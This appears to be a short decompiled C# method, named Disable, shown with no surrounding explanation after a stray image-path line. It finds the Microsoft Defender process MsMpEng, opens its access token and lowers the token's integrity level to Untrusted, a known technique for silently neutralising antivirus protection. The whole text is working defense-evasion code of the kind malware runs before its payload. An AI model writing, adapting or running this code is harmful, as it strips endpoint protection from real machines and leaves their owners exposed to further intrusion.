 // Token: 0x06000004 RID: 4 RVA: 0x00002164 File Offset: 0x00000364
public static void Disable()
{
int id = Process.GetProcessesByName("MsMpEng")[0].Id;
IntPtr processHandle = WinApi.OpenProcess(WinApi.ProcessAccessFlags.QueryLimitedInformation, false, id);
IntPtr tokenHandle;
WinApi.OpenProcessToken(processHandle, 983551U, out tokenHandle);
WinApi.TOKEN_MANDATORY_LABEL structure = default(WinApi.TOKEN_MANDATORY_LABEL);
structure.Label.Sid = IntPtr.Zero;
structure.Label.Attributes = 32U;
WinApi.ConvertStringSidToSid("S-1-16-0", out structure.Label.Sid);
IntPtr intPtr = Marshal.AllocHGlobal(Marshal.SizeOf<WinApi.TOKEN_MANDATORY_LABEL>(structure));
Marshal.StructureToPtr<WinApi.TOKEN_MANDATORY_LABEL>(structure, intPtr, false);
WinApi.SetTokenInformation(tokenHandle, WinApi.TOKEN_INFORMATION_CLASS.TokenIntegrityLevel, intPtr, (uint)Marshal.SizeOf<WinApi.TOKEN_MANDATORY_LABEL>
(structure));
}